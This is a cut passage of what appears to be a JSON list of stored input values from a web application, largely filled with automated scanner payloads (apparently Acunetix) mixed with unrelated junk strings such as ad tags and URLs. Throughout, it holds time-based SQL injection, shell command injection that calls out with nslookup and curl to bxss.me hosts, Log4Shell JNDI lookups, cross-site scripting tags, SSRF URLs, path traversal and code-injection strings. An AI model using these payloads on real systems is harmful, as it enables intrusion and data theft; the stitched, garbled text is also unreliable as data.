PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a #","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 